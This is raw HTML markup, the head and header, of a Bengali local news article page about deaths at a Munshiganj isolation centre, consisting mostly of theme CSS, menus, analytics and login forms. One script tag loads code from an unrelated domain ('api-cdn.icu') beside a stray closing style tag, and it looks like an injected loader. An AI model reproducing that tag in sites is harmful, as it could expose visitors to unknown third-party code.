    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/",
                    "name": "করোনাভাইরাস"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/",
                    "name": "মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5464 single-format-standard td-standard-pack unselectable -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">29.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
